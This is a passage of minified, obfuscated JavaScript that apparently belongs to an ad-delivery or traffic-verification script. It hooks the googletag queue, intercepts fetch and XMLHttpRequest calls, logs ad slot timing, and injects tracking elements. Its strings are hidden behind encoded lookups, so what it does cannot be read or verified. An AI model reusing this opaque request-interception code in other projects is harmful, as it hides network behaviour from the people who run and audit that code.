Xz=X6,rm=rW(),rf=z2['A'][Xz(0x57d)](Xz(0xa55));return rf?Boolean(rf):await rm;})())&&!r5(location[X6(0x7dd)])&&!z1['A'][X6(0x27c)]&&X6(0x838)!==z2['A'][X6(0x57d)](X6(0xd1c),!0x1))return qY(ra,new Map([[X6(0x882),X6(0x4f1)]])),void z4['A'][X6(0x27c)](X6(0x857));const rA=(0x0,rd['i'])();if(!rA)return void z4['A'][X6(0x27c)](X6(0x5d5));qW(rA[X6(0xdb8)]),z4['A'][X6(0x27c)](X6(0x7d4),rA);const rQ=(window[X6(0x81d)][X6(0xe7b)]+window[X6(0x81d)][X6(0x6ae)])[X6(0x1055)](X6(0x83e))||X6(0x838)===z2['A'][X6(0x57d)](X6(0x83e),!0x1);if(!rA)return z4['A'][X6(0x27c)](X6(0xb9c));if(null!==(rG=null==rA?void 0x0:rA[X6(0x508)])&&void 0x0!==rG&&!rG&&window[X6(0x8c2)]!==window[X6(0xbca)])return z4['A'][X6(0x27c)](X6(0x76f));if(!rA[X6(0xaaf)]&&!z1['A'][X6(0x27c)]&&X6(0x838)!==z2['A'][X6(0x57d)](X6(0xd1c),!0x1)&&!rQ)return z4['A'][X6(0x27c)](X6(0xa9c));z2['A'][X6(0x9ee)](!!rA[X6(0x459)]),(0x0,r6['Nq'])();const [ru,rs]=null!=rA&&rA[X6(0x57c)]||rQ?[!0x0,!0x0]:await Promise[X6(0xd26)]([(0x0,q5['H4'])(rA[X6(0xedd)]),(0x0,q5['jy'])(rA[X6(0x4a3)])]);if(window[X6(0x3ef)][X6(0x9b8)]=ru,(0x0,r6['B3'])(),z4['A'][X6(0x27c)](X6(0x727),ru),z4['A'][X6(0x27c)](X6(0xe09),rs),rA[X6(0xdbf)]){const rm=await async function(rf){const Xq=X6;try{const rT=z2['A'][Xq(0x57d)](Xq(0xa6f));if(rT)try{const rK=JSON[Xq(0x7ac)](rT);if(rK[Xq(0xb31)]&&rK[Xq(0xb31)]+0x5265c00>Date[Xq(0xe2f)]())return rN(rf)[Xq(0x417)](rx=>{const Xr=Xq;rx&&z2['A'][Xr(0x34b)](Xr(0xa6f),JSON[Xr(0x4e3)]({...rx,'cachedAt':Date[Xr(0xe2f)]()}));}),rK;}catch(rx){}const rp=await rN(rf);return rp&&z2['A'][Xq(0x34b)](Xq(0xa6f),JSON[Xq(0x4e3)]({...rp,'cachedAt':Date[Xq(0xe2f)]()})),rp;}catch(rF){return z4['A'][Xq(0x958)](Xq(0xd1e),rF),{'ivt':!0x1,'reason':Xq(0x958)};}}(ra);if(rm[X6(0xa6f)])return qY(ra,new Map([[X6(0x882),rm[X6(0x46a)]],[X6(0x939),ru[X6(0x9a1)]()]])),void z4['A'][X6(0x27c)](X6(0xeec));}function rM(){const Xj=X6;try{const rf=window[Xj(0xd4a)];return!!rf&&Xj(0x5c8)===rf[Xj(0x806)][Xj(0x9a1)]();}catch(rT){return!0x1;}}if(qh(ra,ru,ru&&rs,null!==(rI=rA[X6(0x2c9)])&&void 0x0!==rI&&rI),((rf,rT,rp)=>{const XD=X6;if(null===(rf=rA[XD(0x739)])||void 0x0===rf||!rf[XD(0xd08)]||Math[XD(0x22b)]()>0.01)return;if(!(ru||null!==(rT=rA[XD(0x739)])&&void 0x0!==rT&&null!==(rT=rT[XD(0x29d)])&&void 0x0!==rT&&rT[XD(0x6ed)]))return;if(ru&&(null===(rp=rA[XD(0x739)])||void 0x0===rp||null===(rp=rp[XD(0x29d)])||void 0x0===rp||!rp[XD(0x7f9)]))return;const rK={};window[XD(0xd4a)]=window[XD(0xd4a)]||{},window[XD(0xd4a)][XD(0xa90)]=window[XD(0xd4a)][XD(0xa90)]||[],window[XD(0xd4a)][XD(0xa90)][XD(0x9d9)](()=>{const Xc=XD;window[Xc(0xd4a)][Xc(0x88c)]()[Xc(0xea2)](Xc(0x9c2),rx=>{const Xw=Xc,rF=rx[Xw(0xdc8)][Xw(0xd8a)]()||'';rF&&!rK[rF]&&(rK[rF]={'slotRequested':Math[Xw(0x437)](performance[Xw(0xe2f)]()),'eventSent':!0x1});}),window[Xc(0xd4a)][Xc(0x88c)]()[Xc(0xea2)](Xc(0xd3e),rx=>{const Xy=Xc;var rF;const rP=rx[Xy(0xdc8)][Xy(0xd8a)]()||'';if(!rP||!rK[rP])return;if(rx[Xy(0x694)]||null!==(rF=rK[rP])&&void 0x0!==rF&&rF[Xy(0x9c9)])return;rK[rP][Xy(0x9c9)]=!0x0;const j0=Math[Xy(0x437)](performance[Xy(0xe2f)]());!function(j1,j2,j3,j4,j5){const Xi=Xy;let j6=arguments[Xi(0xef2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map();qv(j1,Xi(0x7f1),new Map([[Xi(0xbcf),z1['A'][Xi(0x9bf)]],[Xi(0x939),j2[Xi(0x9a1)]()],[Xi(0x3dd),j3],[Xi(0xd5a),j4[Xi(0x9a1)]()],[Xi(0xd48),j5[Xi(0x9a1)]()],...j6]),0.01);}(ra,ru,rP,j0-rb,j0-rK[rP][Xy(0x9c2)]);});});})(),q6['A'][X6(0x889)]()&&setTimeout(()=>{rM()&&((rf,rT)=>{const Xk=a2q;ql(rf,Xk(0x355),new Map([[Xk(0xbcf),z1['A'][Xk(0x9bf)]],[Xk(0x939),rT[Xk(0x9a1)]()]]));})(ra,ru);},0x41b),!(0x0,zT['Gb'])(rA[X6(0x5fd)])&&!r5(location[X6(0x7dd)]))return void z4['A'][X6(0x27c)](X6(0xaac));if(rA[X6(0x86b)]&&(0x0,zT['oi'])(rA[X6(0x86b)]))return(rf=>{const XE=X6;ql(rf,XE(0xe48),new Map([[XE(0xbcf),z1['A'][XE(0x9bf)]]]));})(ra),void z4['A'][X6(0x27c)](X6(0xec0));try{await(async(rf,rT,rp,rK)=>{const XU=X6;try{var rx;if(!(0x0,z0['Gy'])(rf))return void z4['A'][XU(0x27c)](XU(0xded));if((0x0,zi['C8'])(rf,z1['A'][XU(0x906)]),!rp)return z4['A'][XU(0x27c)](XU(0xb33)),[XU(0x8bf),XU(0xed5),XU(0xa38),XU(0x2a4)][XU(0xd99)](j6=>location[XU(0x9f3)][XU(0x1055)](j6))&&(XU(0x838)===z2['A'][XU(0x57d)](XU(0xd1c),!0x1)||z1['A'][XU(0x27c)]||Math[XU(0x22b)]()<0.05)&&setTimeout(()=>z5(rf,!0x1),0x64),void(qi&&[][XU(0xd99)](j6=>location[XU(0x7e6)][XU(0x3cf)](j6))&&function(j6){const XZ=XU,j7=new Set();window[XZ(0x95a)](()=>{const Xn=XZ;window[Xn(0xd4a)]&&window[Xn(0xd4a)][Xn(0xa90)]&&window[Xn(0xd4a)][Xn(0xa90)][Xn(0x9d9)](()=>{const Xh=Xn;window[Xh(0xd4a)][Xh(0x88c)]()[Xh(0x7b9)]()[Xh(0xf79)](j8=>function(j9){const XR=Xh;var jz,jq;const jr=null===(jz=j9[XR(0x298)]())||void 0x0===jz?void 0x0:jz[XR(0xa3d)](),jj=j9[XR(0xd8a)](),jD=j9[XR(0x1008)](),jc=null===(jq=j9[XR(0x574)]())||void 0x0===jq?void 0x0:jq[XR(0xf79)](ji=>[ji[XR(0x581)],ji[XR(0xa5a)]]),jw=document[XR(0xdab)](jD);if(!jw)return null;const jy=function(ji){const XY=XR;let jk='#'+ji['id'],jE=ji[XY(0x401)];for(;jE;){var jU;const jZ=jE[XY(0x8f7)][XY(0xe11)](),jn=jE[XY(0x9c3)]('id'),jh=null===(jU=jE[XY(0x9c3)](XY(0x1046)))||void 0x0===jU?void 0x0:jU[XY(0x763)]('\x20');jk=jn?jZ+'#'+jn+XY(0x2cf)+jk:jh?jZ+'.'+jh[XY(0xff9)]('.')+XY(0x2cf)+jk:jZ+XY(0x2cf)+jk,jE=jE[XY(0x401)];}return jk[XY(0xef2)]>0x64?jk[XY(0xa13)](jk[XY(0xef2)]-0x64):jk;}(jw);return{'id':jr,'adUnitPath':jj,'slotElementId':jD,'sizes':jc,'selector':jy};}(j8))[Xh(0x327)](j8=>j8&&!j7[Xh(0x3e8)](j8['id']))[Xh(0xe83)](j8=>{const Xl=Xh;j7[Xl(0xb99)](j8['id']),function(j9,jz){const XO=Xl;ql(j9,XO(0xa62),new Map([['id',jz['id']],[XO(0x3dd),jz[XO(0x34d)]],[XO(0x4c2),jz[XO(0xf5d)]],[XO(0x9e7),jz[XO(0x9e7)][XO(0xf79)](jq=>jq[XO(0xff9)]('x'))[XO(0xff9)]('|')],[XO(0x670),jz[XO(0x670)]],[XO(0xbcf),z1['A'][XO(0x9bf)]]]));}(j6,j8);});});},0x3e8);}(rf));const rF=(0x0,qK['z9'])(rT[XU(0x522)]);if(!rF)return void z4['A'][XU(0x27c)](XU(0xd07));rf[XU(0xb98)]=rF[XU(0xb98)];const rP=rF[XU(0x522)];if(z4['A'][XU(0x27c)](XU(0xd27)[XU(0x53f)](rF[XU(0xb98)],',\x20')[XU(0x53f)](JSON[XU(0x4e3)](rP))),rP[XU(0x1017)]&&!new URL(window[XU(0x81d)][XU(0x7dd)])[XU(0x841)][XU(0x3e8)](XU(0xb9f)))return void z4['A'][XU(0x27c)](XU(0x7f2));if(rP[XU(0xbaf)]&&!rK)return void z4['A'][XU(0x27c)](XU(0x719));q6['A'][XU(0x889)]()&&q6['A'][XU(0x6c5)]()&&(0x0,rL['Y'])(rf),[XU(0x8bf),XU(0xed5),XU(0xa38),XU(0x2a4)][XU(0xd99)](j6=>location[XU(0x9f3)][XU(0x1055)](j6))&&setTimeout(()=>z5(rf,!0x0),0x64);const j0=window,j1=(0x0,z8['VS'])(rP[XU(0x9eb)]);if(r2(rf,j0,j1,{'shouldHookDomContentLoadedLateListeners':!!rP[XU(0x331)]}),function(j6,j7){const XH=XU;var j8;if(z4['A'][XH(0x27c)](XH(0xb15)),null!==(j8=window[XH(0xeda)])&&void 0x0!==j8&&j8[XH(0x921)])return;const j9=window[XH(0xeda)]||[];window[XH(0xeda)]={'push':jr=>r3(jr),'__replaced':!0x0};for(const jr of[...j9][XH(0xac3)]())r3(jr);const jz=jj=>{const XB=XH;if(XB(0x65e)===jj[XB(0x882)]){const jc=jj[XB(0x6f8)][0x0]instanceof Request?jj[XB(0x6f8)][0x0][XB(0xe35)]:jj[XB(0x6f8)][0x0];z4['A'][XB(0x27c)](XB(0x75d),jj[XB(0x6f8)][0x0],XB(0x271),(0x0,z8['pI'])(j7,jc),XB(0x9e2),j6[XB(0x65e)],j6[XB(0x65e)][XB(0xdfc)]),(0x0,z8['pI'])(j7,jc)?j6[XB(0x65e)](...jj[XB(0x6f8)])[XB(0x417)](jj[XB(0xb87)],jj[XB(0x668)]):jj[XB(0x668)](...jj[XB(0xb38)]);}else{if(XB(0xf7f)===jj[XB(0x882)]){const jw=z9['A'][XB(0x57d)](j6)[XB(0x239)][XB(0x57d)][XB(0x91a)](jj[XB(0x498)]);z4['A'][XB(0x27c)](XB(0xb77),jw),(0x0,z8['pI'])(j7,jw)||jj[XB(0x668)]();}else{if(XB(0x322)===jj[XB(0x882)]){var jD;if(!jj[XB(0xf82)][XB(0xb1a)]||(null===(jD=jj[XB(0xf82)][XB(0xb1a)])||void 0x0===jD?void 0x0:jD[XB(0xef2)])<0x2)return void jj[XB(0x3e5)]();const jy=jj[XB(0xf82)][XB(0xb1a)][0x1];if((0x0,z8['pI'])(j7,jy)||jj[XB(0x3e5)](),jj[XB(0xf82)][XB(0x4af)])return;jj[XB(0xf82)][XB(0x4af)]=!0x0;const ji=new XMLHttpRequest();ji[XB(0x3c8)]=jk=>{const Xt=XB;var jE,jU;ji[Xt(0x507)]===XMLHttpRequest[Xt(0x994)]&&jj[Xt(0xf82)][Xt(0x5e2)]&&(jj[Xt(0xf82)][Xt(0x5e2)]=!0x1,jj[Xt(0xf82)][Xt(0x2eb)]={'readyState':ji[Xt(0x507)],'response':ji[Xt(0x6fb)],'responseText':ji[Xt(0x441)],'responseType':ji[Xt(0xa11)],'responseURL':ji[Xt(0xf6e)],'responseXML':ji[Xt(0x7db)],'status':ji[Xt(0x8b2)],'statusText':ji[Xt(0xf94)],'upload':ji[Xt(0x3e6)]},Object[Xt(0xb8d)](jk,Xt(0x9eb),{'writable':!0x1,'value':jj[Xt(0xf82)]}),null===(jE=jj[Xt(0xf82)])||void 0x0===jE||null===(jE=jE[Xt(0x3c8)])||void 0x0===jE||null===(jU=jE[Xt(0x91a)])||void 0x0===jU||jU[Xt(0x91a)](jE,jj[Xt(0xf82)],jk));},ji[XB(0x2cc)]=jk=>{const Xv=XB;var jE,jU;jj[Xv(0xf82)][Xv(0x2bd)]&&jj[Xv(0xf82)][Xv(0x6f0)]&&(jj[Xv(0xf82)][Xv(0x6f0)]=!0x1,jj[Xv(0xf82)][Xv(0x2eb)]={'readyState':ji[Xv(0x507)],'response':ji[Xv(0x6fb)],'responseText':ji[Xv(0x441)],'responseType':ji[Xv(0xa11)],'responseURL':ji[Xv(0xf6e)],'responseXML':ji[Xv(0x7db)],'status':ji[Xv(0x8b2)],'statusText':ji[Xv(0xf94)],'upload':ji[Xv(0x3e6)]},Object[Xv(0xb8d)](jk,Xv(0x9eb),{'writable':!0x1,'value':jj[Xv(0xf82)]}),null===(jE=jj[Xv(0xf82)][Xv(0x2bd)])||void 0x0===jE||null===(jU=jE[Xv(0x91a)])||void 0x0===jU||jU[Xv(0x91a)](jE,jj[Xv(0xf82)],jk));},ji[XB(0xdc3)]=jk=>{const XW=XB;var jE,jU;jj[XW(0xf82)][XW(0xdc3)]&&jj[XW(0xf82)][XW(0x6f0)]&&(jj[XW(0xf82)][XW(0x6f0)]=!0x1,Object[XW(0xb8d)](jk,XW(0x9eb),{'writable':!0x1,'value':jj[XW(0xf82)]}),null===(jE=jj[XW(0xf82)][XW(0xdc3)])||void 0x0===jE||null===(jU=jE[XW(0x91a)])||void 0x0===jU||jU[XW(0x91a)](jE,jj[XW(0xf82)],jk));},ji[XB(0x481)][XB(0x91a)](ji,...jj[XB(0xf82)][XB(0xb1a)]),ji[XB(0xcc9)][XB(0x91a)](ji);}}}},jq=window[XH(0x6bc)]||[];window[XH(0x6bc)]={'push':jj=>setTimeout(()=>jz(jj),0x0)};for(const jj of jq)r3(()=>jz(jj));}(j0,j1),rT[XU(0x936)]&&(0x0,rd['I'])(rT[XU(0x936)],rp,rK,rf),async function(j6,j7,j8){const XN=XU,j9=j7[XN(0xb11)];j9&&j9[XN(0xd08)]&&(window[XN(0xd4a)]=window[XN(0xd4a)]||{},window[XN(0xd4a)][XN(0xa90)]=window[XN(0xd4a)][XN(0xa90)]||[],window[XN(0xd4a)][XN(0xa90)][XN(0x9d9)](()=>{const Xd=XN;window[Xd(0xd4a)][Xd(0x88c)]()[Xd(0xea2)](Xd(0xd3e),jz=>{const XC=Xd;if(jz[XC(0x694)])return;const jq=function(jj,jD,jc,jw,jy,ji){const XX=XC;var jk,jE;const jU=jj[XX(0xb4b)][XX(0x72b)],jZ=jU[XX(0x1055)](XX(0x8f4))?null===(jk=jU[XX(0x763)](XX(0x8f4))[0x1])||void 0x0===jk?void 0x0:jk[XX(0x763)](':')[0x0]:qD(),jn=function(jh,jR,jY,jl,jO,jH,jB,jv,jW,jN,jd,jC,jX,jJ,jL,jo,jV,ja,jg,jS,jG,jI,jb,jA,jQ){const XJ=XX;return{'dt':XJ(0x6a7),'pd':XJ(0x8a3),'di':jh,'ap':'','sr':jY,'pp':jl,'md':'1','ui':jH,'ti':jB,'de':jv,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':jo,'ai':jV,'pc':ja,'cr':jg,'cb':jS,'si':'','dm':jI,'pi':jb,'bt':'','gt':jQ};}(jD[XX(0x477)],0x0,jc,jw,0x0,jZ,qD(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[XX(0x49f)](navigator[XX(0x709)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,jy[XX(0xe8d)],jy[XX(0x92e)],jy[XX(0xdc8)][XX(0x298)]()[XX(0xfc8)](),jy[XX(0x530)],z3['A'][XX(0xc7b)](0xf,0x1e),0x0,jy[XX(0xdcc)]&&XX(0x1026)==typeof jy[XX(0xdcc)][0x0]&&XX(0x1026)==typeof jy[XX(0xdcc)][0x1]?''[XX(0x53f)](jy[XX(0xdcc)][0x0],'x')[XX(0x53f)](jy[XX(0xdcc)][0x1]):'',jy[XX(0x530)],0x0,ji||(null===(jE=jj[XX(0xd4a)][XX(0x88c)]()[XX(0xe9f)](XX(0x2ed)))||void 0x0===jE?void 0x0:jE[0x0])||'');return jn;}(window,j6,j9[XC(0x9f1)],j9[XC(0xb2e)],jz,j8),jr=((jj,jD)=>{const XL=XC,jc=new URL(XL(0x476));Object[XL(0x61f)](jD)[XL(0xe83)](jy=>{const Xo=XL;let [ji,jk]=jy;jk&&jc[Xo(0x841)][Xo(0x34b)](ji,jk);});const jw=jj[XL(0xb4b)][XL(0x9d6)](XL(0xd4e));return jw[XL(0x890)]=(0x0,z0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':jc[XL(0x7dd)],'endpoint':z1['A'][XL(0x906)]}),jw[XL(0xf11)](XL(0xd0d),XL(0x838)),jw;})(window,jq);document[XC(0xa0f)][XC(0xdd6)](jr);});}));}(rf,rP,rT[XU(0x2ed)]),!0x1===(null===(rx=rP[XU(0x88b)])||void 0x0===rx?void 0x0:rx[XU(0x9cb)])){const j6=rP[XU(0x88b)][XU(0x926)]||[XU(0x3e7)];(0x0,rJ['je'])(j6);}rP[XU(0x81a)]||(0x0,rJ['lD'])(rP[XU(0x964)]||[]),(0x0,rJ['N2'])(rP[XU(0x964)]||[]),function(j7,j8,j9){const XV=XU,jz=[],jq=Array[XV(0xbb0)](j7[XV(0xb4b)][XV(0xce1)](XV(0x643)));for(const jr of jq)try{const jj=jr[XV(0xeca)];if(!jj)continue;if(!qo(jj))continue;qx(jj,j8,j9,jz);}catch(jD){}}(j0,rf,j1);const j2=qF(j0,rf,j1),j3=0x3e8;let j4=0x0;function j5(j7){const Xa=XU;if(document[Xa(0xf36)])return j4=j7,requestAnimationFrame(j5);j7-j4>=j3&&(window[Xa(0x8ec)]?window[Xa(0x8ec)](j2,{'timeout':0x78}):setTimeout(j2,0x0),j4=j7),requestAnimationFrame(j5);}requestAnimationFrame(j5);}finally{r4();}})(ra,rA,ru,rs);}catch(rf){z4['A'][X6(0x958)](rf,X6(0x23a),rf[X6(0xf84)]);}}catch(rT){throw rT;}finally{r4(),(0x0,q5['H4'])();}})(ro);})());})()));